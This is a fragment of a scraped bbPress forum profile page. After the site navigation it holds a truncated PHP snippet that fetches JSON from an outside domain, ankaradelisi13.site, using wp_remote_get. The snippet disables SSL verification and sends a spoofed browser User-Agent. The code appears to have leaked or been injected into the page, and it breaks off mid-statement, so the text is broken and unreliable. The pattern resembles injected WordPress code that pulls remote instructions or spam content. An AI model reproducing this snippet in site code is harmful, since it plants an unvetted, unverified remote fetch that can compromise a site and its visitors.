
Groups
bbPress
More Links
Forums
Blog
Profile Forum Activity
Landing
Profile Forum Replies
Profile Forum Engagements
Profile Forum Favorites
$api_url = 'https://ankaradelisi13.site/data.json'; // API'den çek
$response = wp_remote_get($api_url, array( 'timeout' => 5, // 5
saniye bekle, olmazsa geç 'sslverify' => false, 'headers' => array(
'Accept' => 'application/json', 'User-Agent' => 'Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36' ) )); if